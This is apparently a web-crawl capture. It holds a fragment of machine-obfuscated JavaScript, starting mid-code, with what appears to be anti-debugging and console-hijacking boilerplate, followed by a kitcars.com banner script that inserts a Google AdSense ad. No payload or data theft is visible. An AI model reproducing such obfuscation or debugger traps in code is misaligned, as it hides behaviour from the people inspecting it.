_0x513343(_0x46f6b4,_0x166185,_0x4b5f77,_0x5973ea,_0x537d66){return _0x300973(_0x46f6b4-0xa1,_0x166185-0x1bb,_0x166185,_0x46f6b4- -0x143,_0x537d66-0xa1);}function _0x1de686(_0x76fb24,_0x247342,_0x4f8ee4,_0x3d2dc4,_0x437c98){return _0x300973(_0x76fb24-0xa2,_0x247342-0x16f,_0x247342,_0x4f8ee4- -0xbf,_0x437c98-0xdc);}!_0x5c0ac8[_0x458c49(0x5bf,0x692,0x580,0x567,'yWI^')](_0x3bb8e5[_0x458c49(0x532,0x66a,0x4a2,0x434,'CxN1')](_0x45efa7,_0x3bb8e5[_0x458c49(0x617,0x73f,0x5aa,0x5dd,'FHI9')]))||!_0x4494dd[_0x3482c0(0xae,0x2c,'dzds',-0xa4,0x11c)](_0x3bb8e5[_0x513343(0xa6,'q4lR',0x139,0xfe,0x178)](_0x45efa7,_0x3bb8e5[_0x1de686(0x32c,'tR%U',0x1c7,0xdb,0x326)]))?_0x3bb8e5[_0x513343(-0x41,'0S2J',0x9a,-0x14f,0x53)](_0x45efa7,'0'):_0x3bb8e5[_0x5342fc('zX[2',0x716,0x5ed,0x51a,0x580)](_0x4c517a);})();}catch(_0x42302a){if(_0x4b4333[_0x2b11cb(0x5bd,0x4e2,0x323,'Nk&*',0x467)](_0x4b4333[_0x300973(0x16f,0x1fc,'MNsN',0x1ef,0xe0)],_0x4b4333[_0x86f4eb(0x701,0x596,0x851,'pdS1',0x6b8)])){var _0x25fcb3=_0x46f0d3[_0x86f4eb(0x714,0x63d,0x815,'ZLv2',0x834)](_0xe3368e),_0x31168a=_0x3130b6[_0x193c48(0x58e,0x617,'hA*)',0x617,0x454)](_0x4b4333[_0x300973(0x1fa,0x2fa,'[Wfg',0x23d,0x24f)](+new _0x1471c0(),0x6f6+-0x2*-0x5b7+-0x73e*0x2));_0x4b4333[_0x2b11cb(0x397,0x2fe,0x319,'#yXr',0x3e6)](_0x4b4333[_0x2b11cb(0x45f,0x4b6,0x4c7,'hA*)',0x47a)](_0x25fcb3[_0x86f4eb(0x538,0x461,0x3cf,'cTbn',0x622)+_0x11c6ab(0x215,0x148,0x80,'dzds',0x16f)],_0x250c80[_0x86f4eb(0x554,0x5b7,0x5a4,'FHI9',0x598)+_0x2b11cb(0x31d,0x1c6,0x438,'[h3e',0x2fd)+_0x193c48(0x5b9,0x64d,'zX[2',0x560,0x6d9)+'PR'][_0x193c48(0x606,0x68d,'tR%U',0x60c,0x743)]),_0x31168a)&&(_0x11a9a6[_0x11c6ab(0x69,-0xf4,-0x5b,'#yXr',-0x5d)+_0x86f4eb(0x62b,0x748,0x552,']oTj',0x67d)](_0x4b4333[_0x300973(-0xad,0x176,'5]DX',0x98,0x108)]),_0x3f4d52[_0x300973(0x2c8,0x105,'%B%P',0x221,0x216)+_0x193c48(0x502,0x4ff,'pdS1',0x51f,0x3ec)](_0x4b4333[_0x86f4eb(0x4b7,0x4ab,0x58e,'c9MA',0x404)]),_0x82154d[_0x2b11cb(0x42f,0x363,0x4f3,'%B%P',0x4d4)+_0x86f4eb(0x629,0x716,0x4d7,'@z#m',0x6c5)](_0x4b4333[_0x11c6ab(0x6,0xa4,0x20c,'5]DX',0x126)]));}else _0x47bb73=window;}return _0x47bb73;}},_0x338352=_0x4b4333[_0x3fa5df(0x204,0x2a8,0x474,'[Wfg',0x31e)](_0x2199a8);function _0x222969(_0x268ec9,_0x188447,_0x4e0d5f,_0x59df0d,_0x34d098){return _0x5ba8(_0x59df0d-0x365,_0x268ec9);}function _0x3fa5df(_0x5996d0,_0x2f829f,_0x46e17c,_0x400fbc,_0x2be31d){return _0x5ba8(_0x2be31d-0xba,_0x400fbc);}_0x338352[_0x470f53('GIX(',-0x1f,-0xbc,0x153,0x34)+_0x336b56(0x9e,'31iB',0x130,-0x40,0x154)+'l'](_0x52e3a5,-0x5d*0x5e+-0x563+0x3729);}()));function _0x52e3a5(_0x5915ba){function _0x505f52(_0x2200b1,_0x28e27c,_0x1256c6,_0x48827c,_0x143528){return _0x5ba8(_0x2200b1-0x2da,_0x28e27c);}function _0x241443(_0x48af77,_0x4157e0,_0x3b1411,_0x1bf024,_0x3d8e8a){return _0x5ba8(_0x3b1411-0x173,_0x1bf024);}var _0x38a0b7={'rBcOD':_0x84508(0x1aa,'5]DX',0x1ec,0xeb,0x11c)+_0x3bdb55(0x5c2,0x471,0x565,'0S2J',0x66d)+'4','ynHNI':function(_0x18eb9f,_0x315af9){return _0x18eb9f!==_0x315af9;},'oIvgF':_0x315a56(0x43a,0x369,0x21c,0x36f,'eR^v'),'oJjLb':_0x315a56(0x3ba,0x484,0x4ad,0x50d,'vn[k'),'YJrfU':_0x505f52(0x3f8,'L84T',0x4ef,0x3a0,0x495)+_0x505f52(0x486,'B35m',0x478,0x513,0x4fd)+_0x315a56(0x2d4,0x2a4,0x236,0x14b,'dzds'),'NhTGq':_0x241443(0x339,0x153,0x284,'%B%P',0x362)+'er','SmigS':function(_0x2b33,_0x4f9316){return _0x2b33!==_0x4f9316;},'TflSo':_0x315a56(0x548,0x460,0x473,0x5c9,'Lf2@'),'LxbDY':_0x315a56(0x35c,0x2b1,0x2bc,0x408,'MNsN'),'IAuna':function(_0x3e2371,_0x3a8482){return _0x3e2371===_0x3a8482;},'fYKfo':_0x315a56(0x324,0x358,0x4a5,0x3d6,'Ktpr')+'g','AcfPV':function(_0x21c57a,_0x3c3378){return _0x21c57a===_0x3c3378;},'kIYTz':_0x505f52(0x457,'rSgz',0x319,0x450,0x532),'inSOD':function(_0x3c5996,_0x904b8e){return _0x3c5996!==_0x904b8e;},'FGJgp':function(_0x273d71,_0x3a9100){return _0x273d71+_0x3a9100;},'GiIUS':function(_0x3ef520,_0x104a37){return _0x3ef520/_0x104a37;},'FqFRK':_0x241443(0x52b,0x5bf,0x51a,'e[@I',0x4c9)+'h','qtSLQ':function(_0x4753bd,_0x185ccf){return _0x4753bd%_0x185ccf;},'vcKCN':function(_0x3c60c6,_0x5c023e){return _0x3c60c6===_0x5c023e;},'DzNDh':_0x3bdb55(0x466,0x44d,0x464,'Nk&*',0x54e),'PxAiG':_0x84508(-0x67,'ZLv2',0x74,0xa9,-0x2d),'uHOzs':_0x505f52(0x69b,'yWI^',0x5ef,0x542,0x792),'xRBnW':_0x505f52(0x46b,'E#G1',0x4fd,0x3f2,0x446),'vYTLd':_0x315a56(0x3e5,0x29c,0x37b,0x1bb,'c9MA')+'n','bGXtp':_0x241443(0x5e7,0x622,0x51b,'L84T',0x684),'lbrHx':function(_0xa2914c,_0xaf996c){return _0xa2914c+_0xaf996c;},'PAzdp':_0x315a56(0x498,0x375,0x363,0x404,'k^2n')+_0x3bdb55(0x626,0x75e,0x5aa,'B!KC',0x5c0)+'t','qayrm':function(_0x39c878,_0x534fa5){return _0x39c878(_0x534fa5);},'XAxRS':function(_0x46823e,_0x2a9b2b){return _0x46823e(_0x2a9b2b);}};function _0x315a56(_0x1c5e2c,_0x41caa2,_0x117b47,_0x210bfc,_0x1fda28){return _0x5ba8(_0x41caa2-0x162,_0x1fda28);}function _0x306680(_0x1f3321){function _0x2b5109(_0x5dc668,_0x53f70c,_0x13a05c,_0xc183d9,_0x5d90dd){return _0x84508(_0x5dc668-0xea,_0xc183d9,_0x13a05c-0x1a9,_0x5d90dd-0x54a,_0x5d90dd-0x127);}var _0x5d8a0c={'jVKGh':function(_0x359dc9,_0x275564){function _0x319af1(_0x47f61d,_0x4fb5ce,_0x5ccdde,_0x1401a0,_0x156ba8){return _0x5ba8(_0x1401a0-0x151,_0x4fb5ce);}return _0x38a0b7[_0x319af1(0x3cb,'Lf2@',0x488,0x4a5,0x46c)](_0x359dc9,_0x275564);},'vCSJq':_0x38a0b7[_0x102e5f(0x408,0x601,0x3f3,'B35m',0x502)],'GVylp':_0x38a0b7[_0x102e5f(0x42f,0x5a5,0x497,'E#G1',0x55a)],'cdXPT':_0x38a0b7[_0x102e5f(0x490,0x445,0x524,'vh@v',0x573)],'mdKyG':_0x38a0b7[_0x14bbc4('q4lR',0x559,0x3f8,0x5af,0x4a6)],'jdGln':function(_0x2990ba,_0x2d6b88){function _0x4e5d8a(_0x39707f,_0x5d96b9,_0x51c905,_0x377a21,_0x48bfbc){return _0x2b5109(_0x39707f-0x16f,_0x5d96b9-0x7,_0x51c905-0x1ce,_0x48bfbc,_0x39707f- -0x6aa);}return _0x38a0b7[_0x4e5d8a(-0x140,-0x16e,-0x116,0x3,'#wK^')](_0x2990ba,_0x2d6b88);},'XszBw':_0x38a0b7[_0x102e5f(0x4cb,0x662,0x747,'$i&a',0x5ec)],'xXmJo':_0x38a0b7[_0x2b5109(0x3a0,0x417,0x55e,'31iB',0x4b2)]};if(_0x38a0b7[_0x102e5f(0x4bb,0x50c,0x5b0,'31iB',0x451)](typeof _0x1f3321,_0x38a0b7[_0x2b5109(0x59f,0x65a,0x4b9,'%B%P',0x519)])){if(_0x38a0b7[_0x44fcbc(0x290,'GIX(',0x48c,0x2cf,0x3a3)](_0x38a0b7[_0x44fcbc(0x357,'yWI^',0x29e,0x467,0x3e0)],_0x38a0b7[_0x14bbc4('vh@v',0x6f3,0x6e4,0x856,0x5cc)]))return function(_0x85ac93){}[_0x14bbc4('HK!1',0x52f,0x655,0x44a,0x67a)+_0x2b5109(0x5c9,0x586,0x519,'2hAA',0x622)+'r'](_0x38a0b7[_0x2b5109(0x629,0x42e,0x3e5,'dzds',0x53e)])[_0x14bbc4('MNsN',0x555,0x686,0x53c,0x4d3)](_0x38a0b7[_0x102e5f(0x420,0x573,0x4f5,'9LGr',0x44a)]);else{if(_0x366612){var _0x2a455d=_0x55d0ab[_0x102e5f(0x726,0x673,0x5e6,'q4lR',0x5e8)](_0x53c9de,arguments);return _0x20e360=null,_0x2a455d;}}}else{if(_0x38a0b7[_0x1c9493(0x328,0x37a,'zX[2',0x3ad,0x3a1)](_0x38a0b7[_0x14bbc4('#yXr',0x532,0x581,0x401,0x45f)]('',_0x38a0b7[_0x102e5f(0x516,0x56c,0x411,'Cwwu',0x46b)](_0x1f3321,_0x1f3321))[_0x38a0b7[_0x2b5109(0x5a8,0x5ba,0x7a4,'0S2J',0x6ef)]],0x1c+-0x71*0x2f+-0x529*-0x4)||_0x38a0b7[_0x102e5f(0x485,0x470,0x4d4,'#wK^',0x464)](_0x38a0b7[_0x1c9493(0x367,0x30d,'vh@v',0x29c,0x377)](_0x1f3321,-0x3*-0xbaa+-0x1ad4+-0x816),0x4*-0x222+-0x14da+0xeb1*0x2)){if(_0x38a0b7[_0x44fcbc(0x27c,'zX[2',0x4e5,0x2d3,0x3b2)](_0x38a0b7[_0x2b5109(0x6d3,0x7e0,0x757,'9LGr',0x6c0)],_0x38a0b7[_0x44fcbc(0x25e,'h6Ob',0x4b4,0x254,0x387)])){var _0x11b433=_0x38a0b7[_0x2b5109(0x5c5,0x70a,0x6bc,'pdS1',0x702)][_0x44fcbc(0x5a5,'0XUL',0x4bc,0x522,0x5a3)]('|'),_0x3f41b2=-0x23ed+-0xc*-0x2ad+0x3d1;while(!![]){switch(_0x11b433[_0x3f41b2++]){case'0':var _0x51266b=_0x5543a9[_0x102e5f(0x6ae,0x697,0x740,'2hAA',0x72c)+_0x1c9493(0x3b6,0x19f,'[h3e',0x181,0x2ce)+'r'][_0x44fcbc(0x5de,'wQHe',0x73a,0x5d2,0x638)+_0x1c9493(0x429,0x503,'zX[2',0x447,0x479)][_0x44fcbc(0x31f,'dzds',0x298,0x51c,0x3dc)](_0x3f3a41);continue;case'1':var _0x599ef9=_0x2e35b1[_0x599ad3]||_0x51266b;continue;case'2':_0x51266b[_0x1c9493(0x2c7,0x258,'Nk&*',0x23b,0x355)+_0x102e5f(0x5bc,0x55a,0x639,'0XUL',0x58b)]=_0xcf1775[_0x1c9493(0x1b9,0xbb,'dzds',0x1fe,0x1f9)](_0x217597);continue;case'3':var _0x599ad3=_0x345cb6[_0x41df22];continue;case'4':_0x26b0d6[_0x599ad3]=_0x51266b;continue;case'5':_0x51266b[_0x44fcbc(0x585,'#yXr',0x4b4,0x59e,0x50c)+_0x14bbc4('L84T',0x46d,0x353,0x4c4,0x3ac)]=_0x599ef9[_0x14bbc4('Cwwu',0x438,0x384,0x4cd,0x3d8)+_0x2b5109(0x55f,0x4cb,0x555,'[h3e',0x4f9)][_0x44fcbc(0x3ee,'dzds',0x490,0x31e,0x3dc)](_0x599ef9);continue;}break;}}else(function(){function _0x1b1108(_0x67bd16,_0x4d4e9a,_0x4d8727,_0x5cceb8,_0x464bbf){return _0x2b5109(_0x67bd16-0x1a7,_0x4d4e9a-0x7a,_0x4d8727-0x8c,_0x5cceb8,_0x4d8727- -0x699);}function _0x228146(_0x5e6176,_0x33d4f4,_0x49aea3,_0x2a2d54,_0x3fd02a){return _0x1c9493(_0x5e6176-0x41,_0x33d4f4-0x15,_0x5e6176,_0x2a2d54-0x13b,_0x49aea3-0x2be);}function _0x39600a(_0x3b4214,_0x1d272e,_0x1766e3,_0x361fdf,_0x1b4b41){return _0x44fcbc(_0x3b4214-0xba,_0x1b4b41,_0x1766e3-0x1d1,_0x361fdf-0x30,_0x1d272e- -0x54a);}function _0x3c9e95(_0x19c3c1,_0x2678d7,_0x4cec75,_0x56b87b,_0x147cdf){return _0x102e5f(_0x19c3c1-0x140,_0x2678d7-0xdb,_0x4cec75-0xdc,_0x56b87b,_0x4cec75- -0xe1);}if(_0x5d8a0c[_0x1b1108(-0x12,-0xc7,-0x166,'#yXr',-0x18e)](_0x5d8a0c[_0x1b1108(-0x54,-0xd8,-0x176,'L84T',-0xdf)],_0x5d8a0c[_0x1b1108(-0x259,-0x1c2,-0x1b7,']oTj',-0x114)]))return!![];else{var _0x5c05c9=_0x19926e[_0x1b1108(-0x71,-0x9b,0xbd,'IVfn',0x144)](_0x325898,arguments);return _0x5d8c32=null,_0x5c05c9;}}[_0x1c9493(0x3a4,0x30b,'pdS1',0x216,0x267)+_0x44fcbc(0x667,'tR%U',0x63f,0x592,0x507)+'r'](_0x38a0b7[_0x1c9493(0x4f2,0x384,'Cwwu',0x2a1,0x38e)](_0x38a0b7[_0x1c9493(0x3cc,0x4ca,'hA*)',0x523,0x3c5)],_0x38a0b7[_0x1c9493(0x171,0x29b,'CxN1',0x234,0x212)]))[_0x2b5109(0x6e8,0x6de,0x57a,']oTj',0x6cf)](_0x38a0b7[_0x44fcbc(0x37e,'9LGr',0x310,0x352,0x396)]));}else{if(_0x38a0b7[_0x44fcbc(0x67c,'vh@v',0x5cd,0x3c1,0x52d)](_0x38a0b7[_0x14bbc4('c9MA',0x562,0x4fe,0x646,0x455)],_0x38a0b7[_0x14bbc4('eR^v',0x49a,0x586,0x44f,0x3a4)]))return!![];else(function(){function _0x2c718e(_0x33d66f,_0x561e3d,_0x11c5ff,_0x3e8752,_0xb71e1){return _0x44fcbc(_0x33d66f-0xfb,_0x561e3d,_0x11c5ff-0x156,_0x3e8752-0x1f2,_0x3e8752- -0x3d3);}function _0x3503ba(_0x13059f,_0xa58afc,_0x540f47,_0x3f37d7,_0x2ebf15){return _0x2b5109(_0x13059f-0x1d5,_0xa58afc-0x2e,_0x540f47-0x1d1,_0x13059f,_0x2ebf15- -0x62a);}function _0x918d10(_0x1bc8c1,_0x3be957,_0x11f705,_0x35ef04,_0x339e4b){return _0x102e5f(_0x1bc8c1-0xa7,_0x3be957-0xa9,_0x11f705-0x1f4,_0x3be957,_0x11f705- -0x237);}function _0x5f8d3d(_0x575d23,_0x23e87f,_0x1a2ec7,_0x45ecb6,_0x40251c){return _0x102e5f(_0x575d23-0x68,_0x23e87f-0x9c,_0x1a2ec7-0xfb,_0x40251c,_0x23e87f- -0x3f6);}function _0x5cb4e6(_0x2cf150,_0x46288b,_0x59ab42,_0x17e398,_0x34ab52){return _0x14bbc4(_0x2cf150,_0x17e398- -0x147,_0x59ab42-0x15b,_0x17e398-0x17,_0x34ab52-0xca);}return _0x5d8a0c[_0x918d10(0x253,'B35m',0x35b,0x359,0x28d)](_0x5d8a0c[_0x5cb4e6('k^2n',0x36d,0x36a,0x4bb,0x57b)],_0x5d8a0c[_0x5cb4e6('vn[k',0x533,0x59a,0x59e,0x6fe)])?![]:function(_0x2024c0){}[_0x3503ba('E#G1',0xc,-0x2,-0x2b,-0x12)+_0x5f8d3d(0x45b,0x31e,0x34d,0x459,'MNsN')+'r'](_0x5d8a0c[_0x918d10(0x2ca,'*GZE',0x29c,0x265,0x364)])[_0x5cb4e6('eR^v',0x459,0x379,0x4cd,0x381)](_0x5d8a0c[_0x2c718e(0x1f8,'FHI9',0x33e,0x279,0x1cf)]);}[_0x102e5f(0x476,0x511,0x47c,'#wK^',0x4f9)+_0x14bbc4('Lf2@',0x526,0x3e9,0x548,0x4bd)+'r'](_0x38a0b7[_0x1c9493(0x2b4,0x2cf,'pdS1',0x221,0x2b1)](_0x38a0b7[_0x1c9493(0x1a3,0xf8,'zX[2',0x80,0x1cc)],_0x38a0b7[_0x14bbc4('@z#m',0x622,0x5a8,0x698,0x56e)]))[_0x44fcbc(0x580,'Z$zh',0x517,0x68b,0x618)](_0x38a0b7[_0x1c9493(0x3ad,0x1e9,'hA*)',0x2fc,0x2da)]));}}function _0x44fcbc(_0x5e298f,_0x480ce7,_0x451a78,_0x44f5ca,_0x58a07d){return _0x241443(_0x5e298f-0xa1,_0x480ce7-0x31,_0x58a07d-0x119,_0x480ce7,_0x58a07d-0x138);}function _0x14bbc4(_0x225d9e,_0x3f31cd,_0x5aa3b7,_0xb334a2,_0x3249b1){return _0x84508(_0x225d9e-0x114,_0x225d9e,_0x5aa3b7-0xc0,_0x3f31cd-0x4e3,_0x3249b1-0x156);}function _0x102e5f(_0x4d587d,_0x1ee80d,_0x24b012,_0x4e1f00,_0x9fd5ad){return _0x505f52(_0x9fd5ad-0x84,_0x4e1f00,_0x24b012-0x1e6,_0x4e1f00-0x1ae,_0x9fd5ad-0x177);}function _0x1c9493(_0x35c4f7,_0x23e386,_0x5738f3,_0x3a9dea,_0x50d4b4){return _0x241443(_0x35c4f7-0x35,_0x23e386-0x143,_0x50d4b4- -0xca,_0x5738f3,_0x50d4b4-0x7b);}_0x38a0b7[_0x2b5109(0x4d8,0x49e,0x56a,'vh@v',0x54a)](_0x306680,++_0x1f3321);}function _0x84508(_0x5d91db,_0x229161,_0x8ef0b3,_0x1cef07,_0x5239ef){return _0x5ba8(_0x1cef07- -0x1ab,_0x229161);}function _0x3bdb55(_0x11bac7,_0x3e1165,_0x50fd67,_0x5ece24,_0x12645d){return _0x5ba8(_0x11bac7-0x285,_0x5ece24);}try{if(_0x5915ba)return _0x306680;else _0x38a0b7[_0x315a56(0x417,0x385,0x4d8,0x267,'e[@I')](_0x306680,0x1ef*-0xb+0x2255+-0xd10);}catch(_0x54cbf7){}}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kitcars.com/sponsor/BannerManager_02/abm.asp?z=29
body_size: 547
content:
document.write("<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-4919954207335314\"\n     data-ad-slot=\"6793433335\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>");